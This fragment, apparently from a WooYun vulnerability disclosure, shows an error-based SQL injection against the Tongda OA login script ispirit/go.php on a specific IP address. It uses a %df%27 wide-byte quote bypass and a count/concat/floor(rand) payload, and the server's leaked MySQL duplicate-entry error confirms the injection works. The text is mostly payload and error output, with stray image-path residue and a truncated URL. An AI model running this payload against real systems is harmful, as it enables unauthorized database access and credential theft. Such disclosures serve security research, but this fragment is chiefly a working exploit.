 122.144.134.79/ispirit/g
122.144.134.79/ispirit/go.php?LOGIN_UID=%df%27and%20(select%201%20from%20(select%
请联系管理员
错误#1062: Duplicate entry ':3b712de48137572f3849aabd5666a4e3:1' for key 'group_key'
SQL语句: SELECT UID,PASSWORD from USER where UID='運'and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a)#'
文件：F:/MYOA/webroot/ispirit/go.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in F:\MYOA\webroot\ispirit\go.php on line 7
警告
非法登录！
www.wooyun.org